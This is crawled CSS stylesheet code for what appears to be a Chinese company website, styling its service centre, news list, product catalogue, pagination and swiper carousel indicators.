.contact_qrcode_wrap{
	margin-right: 31px;
}
.contact_qrcode_img{
	width: 120px;
	height: 120px;
}
.contact_qrcode_name{
	font-size: 18px;
	color: #333;
	margin-top: 19px;
	text-align: center;
}

/* 服务中心 */
.service_wrap{
	flex: 1;
	background: #fff;
	width: 1200px;
	box-sizing: border-box;
}
.service_wrap_tabs{
	display: flex;
}
.service_wrap_tabs{
	padding: 0 20px;
}
.service_wrap_tabs_i{
	padding: 0 42px;
	padding-top: 43px;
	padding-bottom: 29px;
	text-align: center;
	font-size: 24px;
	color: #666;
}
.service_wrap_tabs_i_active{
	color: #000;
	font-weight: bold;
	position: relative;
}
.service_wrap_tabs_i_active::after{
	content: "";
	display: block;
	position: absolute;
	left: 50%;
	bottom: 6px;
	transform: translateX(-50%);
	width: 30px;
	height: 2px;
	background: #c9b38a;
}
#content > .isShow{
	display: none;
}
#content > .isShow:first-child{
	display: block;
}
.service_wrap_tabs_i_title{
	text-align: center;
	margin-top: 59px;
	font-size: 20px;
	color: #666;
	line-height: 36px;
}
.service_wrap_tabs_i_contact{
	display: flex;
	justify-content: center;
	margin-top: 116px;
}
.textarea{
	width: 100%;
	height: 273px;
	border: none;
	padding: 27px;
	color: #666;
	outline: none;
}
.marketing{
	display: flex;
	justify-content: center;
	object-fit: contain;
}

.talent_list_i{
	padding: 0 48px;
	background: #fff;
	margin-bottom: 20px;
}
.talent_list_i_title{
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding-top: 50px;
	padding-bottom: 27px;
}
.talent_list_i_title_left{
	color: #333;
	font-size: 30px;
}
.talent_list_i_title_time{
	color: #666;
	font-size: 18px;
}
.talent_list_i_content{
	color: #666;
	font-size: 18px;
	line-height: 32px;
	padding-bottom: 48px;
}

.news_wrap{
	display: grid;
	grid-template-columns: repeat(3,1fr);
	grid-gap: 0 39px;
	padding-top: 46px;
	padding-bottom: 159px;
}
.news_wrap_left a{
}
.news_wrap_left_img{
	/* width: 541px; */
	height: 240px;
}
.news_wrap_left_content{
	margin-top: 32px;
}
.news_wrap_left:nth-child(n+4) .news_wrap_left_content{
	margin-top: 0;
	margin-bottom: 20px;
}
.news_wrap_left_content >  a{
	text-decoration: none;
}
.news_wrap_left_content_i{
	display: flex;
	margin-bottom: 20px;
}
.news_wrap_left_content_i_time{
	color: #999;
	/* font-size: 14px; */
	padding-top: 6px;
}
.news_wrap_left_content_i_title{
	flex: 1;
	width: 250px;
	display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 1;overflow: hidden;
	/* margin-left: 20px; */
	line-height: 30px;
	color: #333;
	margin-right: 20px;
}
.news_wrap_left_content_i_title:hover{
	/* font-weight: bold; */
	color: #c9b38a;
}


.news_wrap_left_content_i_title2{
	width: 729px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-left: 20px;
	line-height: 30px;
	color: #333;
}
.news_wrap_left_content_i_title2:hover{
	font-weight: bold;
}

/* 产品中心 */
.product_wrap{
	width: 1200px;
	margin: auto;
}
#series_list > a{
	display: block;
	height: 100%;
}
.product_wrap_search{
	display: flex;
	align-items: center;
	padding-top: 38px;
	padding-bottom: 40px;
}
.product_wrap_search_title{
	color: #666;
	font-size: 18px;
}
.product_wrap_search_input{
	margin-left: 38px;
	font-size: 20px;
	border-radius: 50px;
	overflow: hidden;
	border: 1px solid #999;
}
.product_wrap_search_input > input{
	padding: 14px 0;
	width: 500px;
	border: none;
	text-indent: 24px;
	background-color: transparent;
	outline: none;
}
.product_wrap_search_select{
	width: 232px;
	height: 48px;
	padding-left: 42px;
	padding-right: 26px;
	border-radius: 50px;
	border: 1px solid #999;
	margin-left: 30px;
}
.product_wrap_search_select > select{
	border: none;
	outline: none;
	height: 100%;
	width: 100%;
	background: transparent;
	color: #666;
}
.classification_product{
	display: flex;
	padding-bottom: 40px;
}
.classification_product_left{
	margin-right: 20px;
}
.classification_product_left_one{
	width: 640px;
	height: 340px;
	margin-bottom: 20px;
}
.classification_product_left_two{
	width: 640px;
	height: 340px;
}
.classification_product_right{
	width: 540px;
	height: 700px;
}
.product_list{
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	grid-gap: 40px 30px;
	padding-bottom: 80px;
}
.product_list_i{
	/* padding-bottom: ; */
}
.product_list_i_img{
	width: 280px;
	height: 320px;
	padding-top: 57px;
	padding-bottom: 27px;
	border: 1px solid #ddd;
	overflow: hidden;
}
.product_list_i_img img{
	transition: all .5s ease;

}
.product_list_i:hover .product_list_i_img img{
	transform: scale(1.2);
}
.product_list_i:hover .product_list_i_btn_content{
	border: 1px solid #c9b38a;
    color: #c9b38a;
}
.product_list_i_name{
	color: #333;
	font-size: 16px;
	padding-top: 30px;
	padding-bottom: 20px;
	text-align: center;
}
.product_list_i_btn{
	display: flex;
	justify-content: center;
}
.product_list_i_btn_content{
	padding: 7px 19px;
	border: 1px solid #666;
	color: #666;
	font-size: 16px;
	cursor: pointer;
}
.product_list_i_btn_content > a{
	text-decoration: none;
	color: #666;
}

.paging_wrap{
	display: flex;
	padding-bottom: 69px;
	justify-content: center;
}
.paging_wrap_content{
	display: flex;
	align-items: center;
}
.paging_wrap_content_number{
	margin: 0 27px;
}
.paging_wrap_content_index{
	padding: 9px 12px;
	border: 1px solid #c9c9c9;
	border-radius: 4px;
}
.paging_wrap_content_go{
	color: #666;
	font-size: 18px;
}
.paging_input{
	width: 48px;
	height: 36px;
	border-radius: 4px;
	border: 1px solid #c9c9c9;
	overflow: hidden;
	margin: 0 12px;
}
.paging_input > input{
	width: 100%;
	height: 100%;
	background: #fff;
	border: none;
	outline: none;
}
.paging_wrap_content_btn{
	color: #fff;
	font-size: 18px;
	padding: 0 18px;
	background-color: #c9b38a;
	border-radius: 4px;
	margin-left: 12px;
	height: 36px;
	line-height: 36px;
}
/* 搜索 */
.search_btn{
	padding: 15px 40px;
	background: #c9b38a;
	color: #fff;
	font-size: 18px;
	border-radius: 50px;
	margin-left: 40px;
	cursor: pointer;
}
.search_btn2{
	padding: 15px 40px;
	background: #999;
	color: #fff;
	font-size: 18px;
	border-radius: 50px;
	margin-left: 40px;
	cursor: pointer;
}
.mbx_wrap{
	color: #666;
	font-size: 18px;
	flex: 1;
}
.mbx_wrap a{
    color: #666;
}
.back{
	padding: 7px 12px;
	border: 1px solid #c9b38a;
	color: #c9b38a;
	border-radius: 50px;
	font-size: 18px;
	
}
.back > a{
	color: #c9b38a;
	text-decoration: none;
}
.news_title{
	text-align: center;
	font-size: 24px;
	color: #333;
	margin-top: 43px;
}
.news_time{
	color: #666;
	font-size: 18px;
	margin-top: 24px;
	margin-bottom: 26px;
	text-align: center;
}
.news_content{
	color: #666;
	font-size: 18px;
	line-height: 30px;
	padding-bottom: 30px;
	min-height: 600px;
}
/* 产品详情列表 */
.product_swiper_wrap{
	/* width: ; */
	padding-bottom: 100px;
}
.product_swiper_wrap .mod18 .picBox{
    border: 1px solid #ddd;
}
.product_swiper_wrap .cf img{
    object-fit: contain;
}
.product_name{
	color: #333;
	font-size: 24px;
	padding-bottom: 30px;
	font-weight: bold;
	border-bottom: 1px solid #ccc;
}
.product_content{
	line-height: 48px;
	font-size: 18px;
	padding-top: 20px;
	color: #666;
}
.product_price{
	color: #ff0001;
	font-size: 24px;
	padding-top: 30px;
	padding-bottom: 30px;
	border-bottom: 1px solid #ccc;
}
.product_info{
	padding-bottom: 66px;
}

.main_content_left_content{
	height: 30px;
}

--- FILE ---
content_type: text/css
request_url: http://pangquanjiu.com/assets/pangquan/css/swiper.css
body_size: 790
content:
/* 头部swiper指示器设置 */
.pagination {
  position: absolute;
  z-index: 20;
  bottom: 10px;
  width: 100%;
  text-align: center;
}
.pagination .swiper-pagination-switch {
  display: inline-block;
  width: 18px;
  height: 18px;
  border-radius: 8px;
  background: #fff;
  margin: 0 5px;
  opacity: 0.8;
  cursor: pointer;
}
.pagination .swiper-active-switch {
  background: #c9b38a;
}


/* 主体swiper指示器设置 */
.pagination2 {
  position: absolute;
  z-index: 20;
  bottom: 10px;
  width: 100%;
  text-align: center;
}
.pagination2 .swiper-pagination-switch {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 8px;
  background: #fff;
  margin: 0 5px;
  opacity: 0.8;
  cursor: pointer;
}
.pagination2 .swiper-active-switch {
  background: #c9b38a;
}